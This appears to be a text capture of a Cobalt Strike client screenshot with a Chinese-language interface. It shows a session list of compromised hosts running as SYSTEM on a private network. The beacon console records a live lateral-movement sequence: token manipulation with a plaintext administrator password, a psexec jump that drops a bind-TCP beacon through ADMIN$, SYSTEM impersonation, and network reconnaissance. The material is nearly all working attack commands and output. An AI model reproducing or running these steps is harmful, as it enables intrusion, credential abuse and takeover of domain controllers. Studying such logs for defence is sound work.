 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 2ms Interactive
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 2ms Interactive
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 3ms Interactive
192.168.2.2... 192.168.3.11 1 SYSTEM * XIAODIPC 1111.exe 6008 x64 2ms Interactive
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 921ms Interactive
192.168.3.1... 192.168.3.20 1 SYSTEM * XIAOSHOUDC rundll32.exe 10172 x86 3ms Interactive
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.3.11@6008 X
[11/26 21:12:37] beacon> rev2self
[11/26 21:12:37] [*] Tasked beacon to revert token
[11/26 21:12:37] beacon> make_token xiaoshou\Administrator admin!@#4567
[11/26 21:12:37] [*] Tasked beacon to create a token for xiaoshou\Administrator
[11/26 21:12:37] beacon> jump psexec 192.168.3.20 2
[11/26 21:12:37] [+] host called home, sent: 183 bytes
[11/26 21:12:37] [*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:1111) on 192.168.3.20 via Service Control Manager (\\192.168.3.20
\ADMIN$\47979fa.exe)
[11/26 21:12:38] [+] Impersonated NT AUTHORITY\SYSTEM
[11/26 21:12:38] [+] host called home, sent: 294369 bytes
[11/26 21:12:42] [+] received output:
Started service 47979fa on 192.168.3.20
[11/26 21:12:42] [+] established link to child beacon: 192.168.3.20
[XIAODIPC] - x64 | SYSTEM * | 6008 - x64 | Parent 3772 last:2
beacon> shell net view